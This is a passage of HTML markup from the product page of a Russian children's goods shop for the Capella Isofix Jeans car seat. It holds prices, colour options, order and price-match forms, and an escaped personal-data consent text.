			<a style="font-weight: bold; color: #ff0000;"  href="/catalog/zimnie_tovary_dlya_detey_1.html" class=" sub_level" rel="nofollow">Зимние товары</a>
																				
						<li>
			<a  href="" class="" rel="nofollow"></a>
																				
						<li>
			<a  href="" class="" rel="nofollow"></a>
													</li>
						</ul>
			<!--/noindex-->
	            </div>
            <div class="span3 left_column_banner">
                <!--'start_frame_cache_ALOAcH'--><!--'end_frame_cache_ALOAcH'-->                <!--'start_frame_cache_Zg1Ab0'--><!--'end_frame_cache_Zg1Ab0'-->                <!--'start_frame_cache_MoecjV'--><!--'end_frame_cache_MoecjV'-->                <!--'start_frame_cache_vhh5NV'--><!--'end_frame_cache_vhh5NV'-->            </div>
        </div>

        <div class="span7 center_column_block">
                            <div class="lline">
                    <ul class="breadcrumb-navigation" itemscope="itemscope" itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope="itemscope" itemtype="http://schema.org/ListItem"><span class="navigate"><a href="/catalog/avtomobilnye_kresla_1.html" title="Автомобильные кресла" itemprop="item"><span itemprop="name">Автомобильные кресла</span></a></span><meta itemprop="position" content="1"/></li><li><span>&nbsp;&#187;&nbsp;</span></li><li itemprop="itemListElement" itemscope="itemscope" itemtype="http://schema.org/ListItem"><span class="navigate"><a href="/catalog/avtokresla_s_izofix_1.html" title="Автокресла с ISOFIX" itemprop="item"><span itemprop="name">Автокресла с ISOFIX</span></a></span><meta itemprop="position" content="2"/></li><li><span>&nbsp;&#187;&nbsp;</span></li><li class="active"><span class="navigate">Capella Isofix Jeans</span></li></ul>                </div>
            						
	<div class="item_detail productWrap" itemscope itemtype="http://schema.org/Product">
	<div class="row">
		<div class="span6 item_big_picture productImageWrap">
			<div class="b-prod-img__big">
				<div class="b-prod-img__ajax">
											<a data-ajax-id="163385" href="/upload/iblock/6ed/big12463.jpg" title="Capella Isofix Jeans Цвет не выбран" class="highslide" onclick="return hs.expand(this, galleryOptions)"><img src="/upload/resize_cache/iblock/6ed/229_229_1/big12463.jpg" alt="Capella Isofix Jeans Цвет не выбран" itemprop="image"></a>
											<a data-ajax-id="163386" href="/upload/iblock/bc5/bcolor56215.jpg" title="Capella Isofix Jeans синий джинс" class="highslide" onclick="return hs.expand(this, galleryOptions)"><img src="/upload/resize_cache/iblock/bc5/229_229_1/bcolor56215.jpg" alt="Capella Isofix Jeans синий джинс" style="display: none" ></a>
											<a data-ajax-id="163387" href="/upload/iblock/013/bcolor56214.jpg" title="Capella Isofix Jeans черный джинс" class="highslide" onclick="return hs.expand(this, galleryOptions)"><img src="/upload/resize_cache/iblock/013/229_229_1/bcolor56214.jpg" alt="Capella Isofix Jeans черный джинс" style="display: none" ></a>
									</div>
				<div class="b-prod__status">
														</div>

																															
											</div>

						<script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script>
			<div style="margin-top: 15px" class="yashare-auto-init" data-yashareL10n="ru" data-yashareType="button"
				 data-yashareQuickServices="vkontakte,facebook,twitter,odnoklassniki,lj,gplus"></div>
			<br/>
			<img src="/images/advantages.jpg" width="287" height="86" alt="Наши преимущества: безупречная репутация, защищенная оплата банковскими картами, безопасный сайт."/>
		</div>

		<div class="span6">

			
				<h1 itemprop="name" class="b-prod__title">Capella Isofix Jeans</h1>

																	<div class="b-price__box" data-ajax-id="163385" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
						<div class="b-price__line">
							Цена: <b>6 940 руб.</b>						</div>
													<meta itemprop="price" content="6940">
							<meta itemprop="priceCurrency" content="RUB">
																			<noindex>
								<div class="b-price__line">
									<div class="b-tooltip">
										<div class="b-tooltip__close"></div>
										<b>Специальная цена для постоянных покупателей Elefantenok.ru</b>
										Уже со второго заказа Вы сможете покупать товары в нашем магазине
										со скидкой 3% по дисконтной карте
									</div>
									<span class="dotted_link js-tooltip">Цена по карте:</span> <b class="b-small-price">6 732 руб.</b>
								</div>
							</noindex>
												<div style="text-align: center; padding-bottom: 10px">
							<span class="one_click_link js-sale-link" style="color: #b63fa7; border-bottom: 1px dotted #b63fa7;">Видели дешевле? Снизим цену!</span>
						</div>

																	</div>
									<div class="b-price__box" data-ajax-id="163386" style="display: none">
						<div class="b-price__line">
							Цена: <b>6 940 руб.</b>						</div>
																			<noindex>
								<div class="b-price__line">
									<div class="b-tooltip">
										<div class="b-tooltip__close"></div>
										<b>Специальная цена для постоянных покупателей Elefantenok.ru</b>
										Уже со второго заказа Вы сможете покупать товары в нашем магазине
										со скидкой 3% по дисконтной карте
									</div>
									<span class="dotted_link js-tooltip">Цена по карте:</span> <b class="b-small-price">6 732 руб.</b>
								</div>
							</noindex>
												<div style="text-align: center; padding-bottom: 10px">
							<span class="one_click_link js-sale-link" style="color: #b63fa7; border-bottom: 1px dotted #b63fa7;">Видели дешевле? Снизим цену!</span>
						</div>

																	</div>
									<div class="b-price__box" data-ajax-id="163387" style="display: none">
						<div class="b-price__line">
							Цена: <b>6 940 руб.</b>						</div>
																			<noindex>
								<div class="b-price__line">
									<div class="b-tooltip">
										<div class="b-tooltip__close"></div>
										<b>Специальная цена для постоянных покупателей Elefantenok.ru</b>
										Уже со второго заказа Вы сможете покупать товары в нашем магазине
										со скидкой 3% по дисконтной карте
									</div>
									<span class="dotted_link js-tooltip">Цена по карте:</span> <b class="b-small-price">6 732 руб.</b>
								</div>
							</noindex>
												<div style="text-align: center; padding-bottom: 10px">
							<span class="one_click_link js-sale-link" style="color: #b63fa7; border-bottom: 1px dotted #b63fa7;">Видели дешевле? Снизим цену!</span>
						</div>

																	</div>
				
									<div class="b-select__line">
						<div class="b-select__label">Выберите расцветку:</div>
						<div class="b-select__list">
							<div class="b-select__list-title">Цвет не выбран</div>
							<div class="b-select__list-dropdown">
																	<a href="#" class="b-select__list-dropdown-item js-select-color" data-ajax-id="163385">
										<span>
											<span class="b-select__list-span">Цвет не выбран</span><br>
											<span class="b-select__list-price">6 940 руб.</span><br>
																					</span>
										<div class="b-select__list-dropdown-cover" style="background-image: url('/upload/resize_cache/iblock/6ed/229_229_1/big12463.jpg')"></div>
									</a>
																	<a href="#" class="b-select__list-dropdown-item js-select-color" data-ajax-id="163386">
										<span>
											<span class="b-select__list-span">синий джинс</span><br>
											<span class="b-select__list-price">6 940 руб.</span><br>
																					</span>
										<div class="b-select__list-dropdown-cover" style="background-image: url('/upload/resize_cache/iblock/bc5/229_229_1/bcolor56215.jpg')"></div>
									</a>
																	<a href="#" class="b-select__list-dropdown-item js-select-color" data-ajax-id="163387">
										<span>
											<span class="b-select__list-span">черный джинс</span><br>
											<span class="b-select__list-price">6 940 руб.</span><br>
																					</span>
										<div class="b-select__list-dropdown-cover" style="background-image: url('/upload/resize_cache/iblock/013/229_229_1/bcolor56214.jpg')"></div>
									</a>
															</div>
						</div>
					</div>
					<div class="view_all_colors">
						<span class="dotted_link">Посмотреть все расцветки</span> (2)
					</div>
				
				<div class="b-prod__basket">
					<button type="button" name="s" class="btn basket_btn in--basket1 js-basket-btn" data-id="163385"><i></i>В корзину</button>
					<span class="one_click_link js-oneclick-link" data-id="163385">Заказать в 1 клик</span>
				</div>
				<div style="text-align: center; padding-bottom: 20px">
					<span class="one_click_link js-credit-link" style="color: #b63fa7; border-bottom: 1px dotted #b63fa7;">Купить в кредит</span>
				</div>

																																				</div>
	</div>

	<!-- One click popup -->
	<div class="b-popup-box" id="oneClickPopup">
		<div class="b-popup b-oneclick-popup">
			<div class="b-tooltip__close"></div>
			<div class="b-popup__content">
				<noindex>
					<p><span class="color-red"><b>Заказ в 1 клик</b></span></p>
					<p>Просто оставьте свой номер телефона и ждите звонка от нашего оператора</p>
					<form action="/ajax/basket.php" method="post" class="js-oneclick-form">
						<div>
							<input type="tel" name="phone" placeholder="Введите номер телефона" required>
							<input type="hidden" name="simpleForm" value="Y">
							<input type="hidden" name="action" value="addToBasket">
							<input type="hidden" name="id" value="">
						</div>
						<label data-bx-user-consent="{&quot;id&quot;:1,&quot;sec&quot;:&quot;a0tael&quot;,&quot;autoSave&quot;:true,&quot;actionUrl&quot;:&quot;\/bitrix\/components\/bitrix\/main.userconsent.request\/ajax.php&quot;,&quot;replace&quot;:{&quot;button_caption&quot;:&quot;\u0417\u0430\u043a\u0430\u0437\u0430\u0442\u044c&quot;,&quot;fields&quot;:[&quot;\u0422\u0435\u043b\u0435\u0444\u043e\u043d&quot;,&quot;IP-\u0430\u0434\u0440\u0435\u0441&quot;]},&quot;text&quot;:&quot;\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445\n\n\u041d\u0430\u0441\u0442\u043e\u044f\u0449\u0438\u043c \u0432 \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0438\u0438 \u0441 \u0424\u0435\u0434\u0435\u0440\u0430\u043b\u044c\u043d\u044b\u043c \u0437\u0430\u043a\u043e\u043d\u043e\u043c \u2116 152-\u0424\u0417 \u00ab\u041e \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445\u00bb \u043e\u0442 27.07.2006 \u0433\u043e\u0434\u0430 \u0441\u0432\u043e\u0431\u043e\u0434\u043d\u043e, \u0441\u0432\u043e\u0435\u0439 \u0432\u043e\u043b\u0435\u0439 \u0438 \u0432 \u0441\u0432\u043e\u0435\u043c \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u0435 \u0432\u044b\u0440\u0430\u0436\u0430\u044e \u0441\u0432\u043e\u0435 \u0431\u0435\u0437\u0443\u0441\u043b\u043e\u0432\u043d\u043e\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043c\u043e\u0438\u0445 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u041e\u041e\u041e \u00ab\u041c\u0430\u0433\u0430\u0437\u0438\u043d \u042d\u043b\u0435\u0444\u0430\u043d\u0442\u0435\u043d\u043e\u043a\u00bb; \u041e\u041e\u041e \u00ab\u042d\u043b\u0435\u0444\u0430\u043d\u0442\u0435\u043d\u043e\u043a\u00bb, \u0437\u0430\u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u043c \u0432 \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0438\u0438 \u0441 \u0437\u0430\u043a\u043e\u043d\u043e\u0434\u0430\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e\u043c \u0420\u0424 \u043f\u043e \u0430\u0434\u0440\u0435\u0441\u0443:\n\u0443\u043b. \u0428\u0443\u0445\u043e\u0432\u0430, \u0434.5; \u041b\u0435\u043d\u0438\u043d\u0433\u0440\u0430\u0434\u0441\u043a\u0438\u0439 \u043f\u0440-\u0442, \u0434.47, \u0441\u0442\u0440.1 (\u0434\u0430\u043b\u0435\u0435 \u043f\u043e \u0442\u0435\u043a\u0441\u0442\u0443 - \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440).\n\u041f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0435 \u0434\u0430\u043d\u043d\u044b\u0435\u00a0- \u043b\u044e\u0431\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f, \u043e\u0442\u043d\u043e\u0441\u044f\u0449\u0430\u044f\u0441\u044f \u043a \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u043d\u043e\u043c\u0443 \u0438\u043b\u0438 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u044f\u0435\u043c\u043e\u043c\u0443 \u043d\u0430 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0438 \u0442\u0430\u043a\u043e\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438\u00a0\u0444\u0438\u0437\u0438\u0447\u0435\u0441\u043a\u043e\u043c\u0443 \u043b\u0438\u0446\u0443.\n\u041d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0435 \u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u0432\u044b\u0434\u0430\u043d\u043e \u043c\u043d\u043e\u044e \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0445 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445:\n- \u0422\u0435\u043b\u0435\u0444\u043e\u043d.\n\n\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u0434\u0430\u043d\u043e \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0443 \u0434\u043b\u044f \u0441\u043e\u0432\u0435\u0440\u0448\u0435\u043d\u0438\u044f \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0445 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0439 \u0441 \u043c\u043e\u0438\u043c\u0438 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u043c\u0438 \u0434\u0430\u043d\u043d\u044b\u043c\u0438 \u0441 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435\u043c \u0441\u0440\u0435\u0434\u0441\u0442\u0432 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0437\u0430\u0446\u0438\u0438 \u0438\/\u0438\u043b\u0438 \u0431\u0435\u0437 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f \u0442\u0430\u043a\u0438\u0445 \u0441\u0440\u0435\u0434\u0441\u0442\u0432: \u0441\u0431\u043e\u0440, \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u0442\u0438\u0437\u0430\u0446\u0438\u044f, \u043d\u0430\u043a\u043e\u043f\u043b\u0435\u043d\u0438\u0435, \u0445\u0440\u0430\u043d\u0435\u043d\u0438\u0435, \u0443\u0442\u043e\u0447\u043d\u0435\u043d\u0438\u0435 (\u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435, \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435), \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435, \u043e\u0431\u0435\u0437\u043b\u0438\u0447\u0438\u0432\u0430\u043d\u0438\u0435, \u0430 \u0442\u0430\u043a\u0436\u0435 \u043e\u0441\u0443\u0449\u0435\u0441\u0442\u0432\u043b\u0435\u043d\u0438\u0435 \u043b\u044e\u0431\u044b\u0445 \u0438\u043d\u044b\u0445 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0439, \u043f\u0440\u0435\u0434\u0443\u0441\u043c\u043e\u0442\u0440\u0435\u043d\u043d\u044b\u0445 \u0434\u0435\u0439\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u043c \u0437\u0430\u043a\u043e\u043d\u043e\u0434\u0430\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e\u043c \u0420\u0424 \u043a\u0430\u043a \u043d\u0435\u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u043c\u0438, \u0442\u0430\u043a \u0438 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u043c\u0438 \u0441\u043f\u043e\u0441\u043e\u0431\u0430\u043c\u0438.\n\u0414\u0430\u043d\u043d\u043e\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u0434\u0430\u0435\u0442\u0441\u044f \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0443 \u0434\u043b\u044f \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0438 \u043c\u043e\u0438\u0445 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u0432 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0445 \u0446\u0435\u043b\u044f\u0445:\n- \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u043c\u043d\u0435 \u0443\u0441\u043b\u0443\u0433\/\u0440\u0430\u0431\u043e\u0442;\n- \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0432 \u043c\u043e\u0439 \u0430\u0434\u0440\u0435\u0441 \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0439, \u043a\u0430\u0441\u0430\u044e\u0449\u0438\u0445\u0441\u044f \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u043c\u044b\u0445 \u0443\u0441\u043b\u0443\u0433\/\u0440\u0430\u0431\u043e\u0442;\n- \u043f\u043e\u0434\u0433\u043e\u0442\u043e\u0432\u043a\u0430 \u0438 \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u043e\u0442\u0432\u0435\u0442\u043e\u0432 \u043d\u0430 \u043c\u043e\u0438 \u0437\u0430\u043f\u0440\u043e\u0441\u044b;\n- \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0432 \u043c\u043e\u0439 \u0430\u0434\u0440\u0435\u0441 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438, \u0432 \u0442\u043e\u043c \u0447\u0438\u0441\u043b\u0435 \u0440\u0435\u043a\u043b\u0430\u043c\u043d\u043e\u0439, \u043e \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u044f\u0445\/\u0442\u043e\u0432\u0430\u0440\u0430\u0445\/\u0443\u0441\u043b\u0443\u0433\u0430\u0445\/\u0440\u0430\u0431\u043e\u0442\u0430\u0445 \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0430.\n\n\u041d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0443\u0435\u0442 \u0434\u043e \u043c\u043e\u043c\u0435\u043d\u0442\u0430 \u0435\u0433\u043e \u043e\u0442\u0437\u044b\u0432\u0430 \u043f\u0443\u0442\u0435\u043c \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0443\u044e\u0449\u0435\u0433\u043e \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f \u043d\u0430 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 info@elefantenok.ru. \u0412 \u0441\u043b\u0443\u0447\u0430\u0435 \u043e\u0442\u0437\u044b\u0432\u0430 \u043c\u043d\u043e\u044e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u044f \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440 \u0432\u043f\u0440\u0430\u0432\u0435 \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u0431\u0435\u0437 \u043c\u043e\u0435\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u044f \u043f\u0440\u0438 \u043d\u0430\u043b\u0438\u0447\u0438\u0438 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0439, \u0443\u043a\u0430\u0437\u0430\u043d\u043d\u044b\u0445 \u0432 \u043f\u0443\u043d\u043a\u0442\u0430\u0445 2 \u2013 11 \u0447\u0430\u0441\u0442\u0438 1 \u0441\u0442\u0430\u0442\u044c\u0438 6, \u0447\u0430\u0441\u0442\u0438 2 \u0441\u0442\u0430\u0442\u044c\u0438 10 \u0438 \u0447\u0430\u0441\u0442\u0438 2 \u0441\u0442\u0430\u0442\u044c\u0438 11 \u0424\u0435\u0434\u0435\u0440\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0437\u0430\u043a\u043e\u043d\u0430 \u2116152-\u0424\u0417 \u00ab\u041e \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445\u00bb \u043e\u0442 26.06.2006 \u0433.&quot;}" class="main-user-consent-request">
	<input type="checkbox" value="Y"  name="">
	<a>Нажимая кнопку «Заказать», я даю свое согласие на обработку моих
персональных данных, в соответствии с Федеральным законом от 27.07.2006 года №152-ФЗ «О персональных данных», на условиях и для целей,
определенных в Согласии на обработку персональных данных</a>
</label>
<script type="text/html" data-bx-template="main-user-consent-request-loader">
	<div class="main-user-consent-request-popup">
		<div class="main-user-consent-request-popup-cont">
			<div data-bx-head="" class="main-user-consent-request-popup-header"></div>
			<div class="main-user-consent-request-popup-body">
				<div data-bx-loader="" class="main-user-consent-request-loader">
					<svg class="main-user-consent-request-circular" viewBox="25 25 50 50">
						<circle class="main-user-consent-request-path" cx="50" cy="50" r="20" fill="none" stroke-width="1" stroke-miterlimit="10"></circle>
					</svg>
				</div>
				<div data-bx-content="" class="main-user-consent-request-popup-content">
					<div class="main-user-consent-request-popup-textarea-block">
						<textarea data-bx-textarea="" class="main-user-consent-request-popup-text"></textarea>
					</div>
					<div class="main-user-consent-request-popup-buttons">
						<span data-bx-btn-accept="" class="main-user-consent-request-popup-button main-user-consent-request-popup-button-acc">Y</span>
						<span data-bx-btn-reject="" class="main-user-consent-request-popup-button main-user-consent-request-popup-button-rej">N</span>
					</div>
				</div>
			</div>
		</div>
	</div>
</script>						<button type="submit" id="fire_event2" class="btn violet_btn">Заказать</button>
					</form>
				</noindex>
			</div>
			<!-- Ваш заказ отправлен -->
			<div class="b-popup__success" style="display: none">
				<noindex>
					<p><span class="color-red">Спасибо, Ваш заказ отправлен.</span></p>
					<p>Наши операторы обязательно свяжутся с Вами по указанному номеру в течение 20 минут в рабочее время для уточнения деталей.</p>
					<p>График работы магазина: с 9 до 20 часов без обеда и выходных.</p>
				</noindex>
			</div>
		</div>
	</div>
	<!--/ One click popup -->

	<!-- Sale click popup -->
	<div class="b-popup-box" id="salePopup">
		<div class="b-popup b-sale-popup">
			<div class="b-tooltip__close"></div>
			<div class="b-popup__content">
				<noindex>
					<p><span class="color-red"><b>Нашли этот товар дешевле?</b></span></p>
					<p>Заполните анкету на лучшую цену</p><br>
					<form action="/ajax/sale.php" method="post" class="js-sale-form">
						<div>
							<input type="text" name="name" style="width: 95%" placeholder="Ваше имя" required>
							<input type="tel" name="phone" style="width: 95%" placeholder="Введите номер телефона" required>
							<input type="email" name="email" style="width: 95%" placeholder="E-mail">
							<input type="text" name="url" style="width: 95%" placeholder="Ссылка на товар в другом магазине" required>
							<input type="text" name="price"  style="width: 95%" placeholder="Цена товара в другом магазине" required>
							<input type="hidden" name="current" value="https://www.elefantenok.ru/tovary/capella_isofix_jeans.html">
						</div>
						<smal>
							<label data-bx-user-consent="{&quot;id&quot;:1,&quot;sec&quot;:&quot;a0tael&quot;,&quot;autoSave&quot;:true,&quot;actionUrl&quot;:&quot;\/bitrix\/components\/bitrix\/main.userconsent.request\/ajax.php&quot;,&quot;replace&quot;:{&quot;button_caption&quot;:&quot;\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u0437\u0430\u044f\u0432\u043a\u0443&quot;,&quot;fields&quot;:[&quot;\u0418\u043c\u044f&quot;,&quot;\u0422\u0435\u043b\u0435\u0444\u043e\u043d&quot;,&quot;E-mail&quot;,&quot;IP-\u0430\u0434\u0440\u0435\u0441&quot;]},&quot;text&quot;:&quot;\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445\n\n\u041d\u0430\u0441\u0442\u043e\u044f\u0449\u0438\u043c \u0432 \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0438\u0438 \u0441 \u0424\u0435\u0434\u0435\u0440\u0430\u043b\u044c\u043d\u044b\u043c \u0437\u0430\u043a\u043e\u043d\u043e\u043c \u2116 152-\u0424\u0417 \u00ab\u041e \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445\u00bb \u043e\u0442 27.07.2006 \u0433\u043e\u0434\u0430 \u0441\u0432\u043e\u0431\u043e\u0434\u043d\u043e, \u0441\u0432\u043e\u0435\u0439 \u0432\u043e\u043b\u0435\u0439 \u0438 \u0432 \u0441\u0432\u043e\u0435\u043c \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u0435 \u0432\u044b\u0440\u0430\u0436\u0430\u044e \u0441\u0432\u043e\u0435 \u0431\u0435\u0437\u0443\u0441\u043b\u043e\u0432\u043d\u043e\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043c\u043e\u0438\u0445 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u041e\u041e\u041e \u00ab\u041c\u0430\u0433\u0430\u0437\u0438\u043d \u042d\u043b\u0435\u0444\u0430\u043d\u0442\u0435\u043d\u043e\u043a\u00bb; \u041e\u041e\u041e \u00ab\u042d\u043b\u0435\u0444\u0430\u043d\u0442\u0435\u043d\u043e\u043a\u00bb, \u0437\u0430\u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u043c \u0432 \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0438\u0438 \u0441 \u0437\u0430\u043a\u043e\u043d\u043e\u0434\u0430\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e\u043c \u0420\u0424 \u043f\u043e \u0430\u0434\u0440\u0435\u0441\u0443:\n\u0443\u043b. \u0428\u0443\u0445\u043e\u0432\u0430, \u0434.5; \u041b\u0435\u043d\u0438\u043d\u0433\u0440\u0430\u0434\u0441\u043a\u0438\u0439 \u043f\u0440-\u0442, \u0434.47, \u0441\u0442\u0440.1 (\u0434\u0430\u043b\u0435\u0435 \u043f\u043e \u0442\u0435\u043a\u0441\u0442\u0443 - \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440).\n\u041f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0435 \u0434\u0430\u043d\u043d\u044b\u0435\u00a0- \u043b\u044e\u0431\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f, \u043e\u0442\u043d\u043e\u0441\u044f\u0449\u0430\u044f\u0441\u044f \u043a \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u043d\u043e\u043c\u0443 \u0438\u043b\u0438 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u044f\u0435\u043c\u043e\u043c\u0443 \u043d\u0430 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0438 \u0442\u0430\u043a\u043e\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438\u00a0\u0444\u0438\u0437\u0438\u0447\u0435\u0441\u043a\u043e\u043c\u0443 \u043b\u0438\u0446\u0443.\n\u041d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0435 \u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u0432\u044b\u0434\u0430\u043d\u043e \u043c\u043d\u043e\u044e \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0445 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445:\n- \u0418\u043c\u044f;\n- \u0422\u0435\u043b\u0435\u0444\u043e\u043d;\n- E-mail.\n\n\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u0434\u0430\u043d\u043e \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0443 \u0434\u043b\u044f \u0441\u043e\u0432\u0435\u0440\u0448\u0435\u043d\u0438\u044f \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0445 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0439 \u0441 \u043c\u043e\u0438\u043c\u0438 